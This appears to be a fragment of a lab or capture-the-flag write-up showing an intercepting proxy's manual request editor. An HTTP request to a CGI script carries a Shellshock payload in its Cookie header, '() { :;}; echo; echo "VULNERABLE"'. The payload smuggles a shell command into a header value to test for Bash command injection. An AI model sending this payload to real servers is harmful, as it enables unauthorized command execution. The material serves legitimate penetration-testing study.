 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET http://10.129.86.186/cgi-bin/user.sh HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: () { :;}; echo; echo "VULNERABLE"
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 10.129.86.186
Time: 443 ms Body Length: 130 bytes Total Length: 299 bytes